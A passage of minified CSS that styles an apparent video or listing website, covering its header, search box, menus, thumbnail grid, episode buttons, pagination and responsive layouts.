auto!important;overflow:hidden;position:relative}#menu_m_b{width:100%;background:#fff;left:0;top:3.4rem;padding:2% 0;position:absolute;z-index:999;display:none}#overlay{width:100%;height:100%;position:absolute;left:0;top:3.4rem;background:rgba(0,0,0,.5);z-index:200;display:none}#overlay.show{display:block}.header{width:100%;height:3.4rem;background:#1C1C1C;overflow:hidden;position:relative}.head{margin:0 auto}.logo{float:left}.logo a{width:100px;height:50px;background:url(/static/images/logo.jpg) no-repeat .16rem .58rem;background-size:100% auto;text-indent:-999px;display:block}.search,.sm{float:right;width:9rem;background:#f3f3f3;border-radius:3px;margin-top:.7rem;border:0;display:inline;overflow:hidden}.search input,.sm input{float:left;width:6.5rem;height:2rem;line-height:2rem;font-size:.8rem;color:#666;text-indent:5px;display:inline;background:0 0;border:0;outline:0}.search button,.sm button{float:right;width:2.5rem;height:2rem;background:url(../images/search.png) center center no-repeat;background-size:50% auto;text-indent:-9999px;border:0}.nav{float:right;ling-height:2.4rem;padding:.4rem 0 .2rem;cursor:pointer}.nav #on{width:40px;height:40px;background:transparent url(../images/sou.png) center center no-repeat;background-size:60% auto;display:block}.menu{float:left;margin-left:2px}.menu li{float:left;line-height:3.4rem;font-size:1rem}.menu li a{color:#fff;padding:0 10px;display:block}.menu li a:hover,.menu li a.on{border-bottom: 3px solid #FF9900;line-height:3rem;color:#FF9900}.category{font-size:.93rem;overflow:hidden;position:relative}.category dl{padding:.4rem 0;border-bottom:1px solid #ddd;overflow:hidden}.category dt{text-align:center;color:#000;font-weight:700;padding:.15rem .35rem;margin-left:.3rem;position:absolute;left:0}.category dd{float:left;padding-left:2.9rem;zoom:1;overflow:hidden}.category dd a{float:left;padding:.15rem .35rem;display:inline}.category a:hover,.category a.on,.category dt{background:#1C1C1C;color:#fff;border-radius:.2rem}.notice{width:100%;background:#fff;border-bottom:1px solid #ddd;font-size:.93rem;color:red;font-weight:700;padding:.8rem 0;text-align:center}.notice span{color:green;margin-left:.2rem}.box,.position{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;overflow:hidden}.category_box{background:#fff}.name{overflow:hidden}.name dl{height:2.5rem;border-bottom:1px solid #ddd;font-size:.95rem;padding-left:.3rem}.name dd{float:left;height:1.8rem;line-height:1.8rem;border:#ddd 1px solid;border-bottom:0;background:#fff;border-radius:3px 3px 0 0;cursor:pointer;letter-spacing:1px;padding:0 1rem;margin:.7rem 0 0 .5rem}.name dd.active{background:#f9f9f9}.name span{float:right;line-height:2.5rem;padding-right:.6rem;font-size:.8rem}.name span a{color:#666}.list li{float:left;width:22.63%;background:#f9f9f9;box-shadow:0 5px 5px rgba(0,0,0,.3);border-radius:0 0 8px 8px;padding-bottom:.6rem;margin:2% 0 1% 2%;vertical-align:top;display:inline-block;overflow:hidden}.list li p{height:1.5rem;line-height:2rem;font-size:.8rem;color:#888;text-align:left;padding-left:.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list li p a{font-size:.9rem;color:#333}.list li:hover{background:#e9e9e9}.list li .tu_box{width:100%;height:0;padding-bottom:70%;overflow:hidden}.list li .tu,.list li .tu img{width:100%;height:147px;border-radius:8px 8px 0 0;display:block;object-fit:cover;object-position:center center;font-family: 'object-fit: cover; object-position: center;';}.list li .tu{position:relative}.list li .tu img:hover{filter:alpha(opacity=85);opacity:.85}.list li .tu:hover{color:#fff;text-decoration:none}.list li span.bg{width:100%;height:1.5rem;display:block;overflow:hidden;position:absolute;background:#000;left:0;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:1}.list li span.tip{height:1.5rem;line-height:1.5rem;display:block;overflow:hidden;position:absolute;right:.3rem;bottom:0;text-align:right;z-index:2;font-size:.8rem;color:#f3f3f3;white-space:nowrap}.list_txt{padding:5px 15px;font-size:.75rem;border-right:1px solid #ddd;overflow:hidden}.list_txt li{height:32px;line-height:32px;background:url(../images/dot.gif) 0 18px repeat-x;word-break:break-all}.list_txt li a{padding-right:5px;background:#f9f9f9;font-size:.85rem}.list_txt i{background:#1C1C1C;padding:2px 5px;margin-right:8px}.list_txt a i{color:#fff}.list_txt a i#top{background:#f60;color:#fff}.list_txt span{float:right;color:#f60;padding-left:20px;background:url(../images/camera.gif) #f9f9f9 0 11px no-repeat}.position{font-size:.93rem;padding:.8rem 0;border-top:0}.position li{float:left;padding-left:1rem;margin-right:.7rem;background:url(../images/wz.gif) 0 center no-repeat}.position li.home{background:0}.detail{padding:.7rem 1rem .5rem;overflow:hidden}.detail .pic{float:left;margin:.3rem 1rem 0 0}.detail img{padding:1px;border:1px solid #ccc}.detail .info{font-size:.9rem;overflow:hidden;position:relative}.detail .info dl{line-height:1.5rem;padding:.1rem 0;overflow:hidden}.detail .info dt{width:3rem;color:#999;position:absolute;left:0}.detail .info dd{padding-left:2.8rem}.detail .info a{margin-right:.5rem}.seek{padding:0 0 .5rem;font-size:.9rem;overflow:hidden;position:relative}.seek dt{width:9rem;padding:.2rem 0 0 1rem;color:#999;font-weight:700;position:absolute;left:0}.seek dd{padding-left:8.5rem}.seek em,.detail .info em{color:#f60}.seek a{float:left;height:25px;line-height:23px;padding:0 10px 0 20px;margin:0 .5rem .5rem 0;background:url(../images/seek.gif) 0 0 no-repeat;display:block;overflow:hidden}.seek a:hover{text-decoration:none;background-position:0 -25px}.seek dd,.detail .info dd{float:left;word-break:break-all;zoom:1;overflow:hidden}.juqing{line-height:1.5rem;font-size:.9rem;text-indent:2em;padding:.6rem}.play{padding-top:1%}.play ul li{width:10%;margin:0 0 1% 1%}.month{padding-top:2%;border-bottom:1px dotted #ccc}.month ul li{width:22.5%;margin:0 0 2% 2%}.play ul li,.month ul li{float:left;font-size:.8rem;display:inline;overflow:hidden}.play ul li a,.month ul li a{line-height:1.5rem;text-align:center;background:#f3f3f3;border:1px solid #ddd;overflow:hidden;display:block}.play ul li a:hover,.month ul li a:hover,.month ul li.on a{color:#fff;background:#1C1C1C;border-color:#1C1C1C}.play ul li a:visited{color:#666;background:#faebd7;border-color:#faebd7}.txt{padding:0;overflow:hidden}.txt ul li{height:2.5rem;line-height:2.5rem;border-bottom:#ccc 1px dotted;font-size:.93rem;overflow:hidden}.txt ul li:last-child{border-bottom:0}.txt ul li:hover{background:#f9f9f9}.txt p{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt i{float:left;width:1%;color:#f60;text-indent:.8rem;font-weight:700;font-style:normal}.txt #t{font-weight:700;background:#f9f9f9}.txt #t_n,.txt #name{width:35%;text-indent:2rem}.txt #t_t{width:15%;text-align:center}.txt #t_a{width:50%;text-align:center}.txt #name a,.name dd.on,.name span a,.list li p a,.list_txt li a{text-shadow:3px 3px 8px #ccc}.txt #time{width:15%;text-align:center}.txt #actor{width:49%}.txt #actor a{margin-right:.5rem}.page{background:#fff;text-align:center;border:1px solid #ddd;padding:.8rem 0}.page span,.page a,.page em{padding:.3rem .8rem;vertical-align:middle;background:#ddd;font-size:.93rem;margin-left:.3rem;display:inline-block}.page span,.page a:hover{background:#1C1C1C;color:#fff}#gotop{position:fixed;bottom:50px;right:10px;display:none}#gotop a{width:24px;height:73px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/gotop.gif) no-repeat}#gotop a:hover{background-position:-24px 0}.error{width:80%;border:1px solid #ddd;background:#f3f3f3;font-size:.93rem;padding:1rem;margin:2rem auto}.error h1{height:3rem;line-height:3rem;font-size:1rem;font-weight:700}.error #sorry{text-indent:2em;line-height:2rem;border-bottom:1px dashed #ccc;padding-bottom:1rem}.error #back p{text-indent:2em;line-height:2rem}.link{border:1px solid #ddd;background:#fff}.link p{padding:10px 0;overflow:hidden}.link a{float:left;line-height:24px;font-size:.9rem;margin-left:10px}.footer{margin-top:10px;background:#e3e3e3;font-size:.93rem;text-align:center;padding:.6rem .5rem;overflow:hidden}@media screen and (min-width:1024px){.wrap,.head{width:1000px}.nav,.list li:nth-child(16),#fm{display:none}.logo a{width:120px;height:55px;background:url(/static/images/logo.jpg) no-repeat .1rem .4rem;background-size:100% auto}.menu{margin-left:5px}.search{width:14rem}.search input{width:11rem}.box_l{float:left;width:257px;background:#f9f9f9}.box_r{float:right;width:740px}.box,.category_box,.position,.notice{border-left:1px solid #ddd;border-right:1px solid #ddd}.list{padding-bottom:10px}.name dd.on{background:#f9f9f9}.category dt,.category dd{margin-left:1rem}.category dd a{margin-left:.5rem}.detail img{width:8.2rem;height:12rem}#gotop{right:390px}}@media screen and (min-width:768px) and (max-width:1023px){.nav,.box_l,.list li:nth-child(16),.link,#fp{display:none}.search{margin-right:.3rem}.list{padding-bottom:2%}.detail img{width:6rem;height:9rem}.name dd.active{background:#f9f9f9}}@media(max-width:767px){html{font-size:90%}.menu li{line-height:3.41rem}.menu li a{padding:0 .36rem}.menu #mn,.search,.box_l,.link,.list li:nth-child(10),.seek,#fp{display:none}.sy{float:left;line-height:2.2rem;margin-left:2%}.sy a{color:#f60;font-size:.9rem;font-weight:700}.sm{width:16rem;margin:0 2% 0 0;border:1px solid #ddd}.sm input{width:13.5rem;height:2.2rem;line-height:2.2rem;font-size:16px}.sm button{height:2.2rem}.list{padding-bottom:2%}.list li{width:46.66%;margin:2% 0 2% 2%}.detail img{width:6rem;height:9rem}.play,.month{padding-top:2%}.play ul li,.month ul li{width:22.5%;margin:0 0 2% 2%}}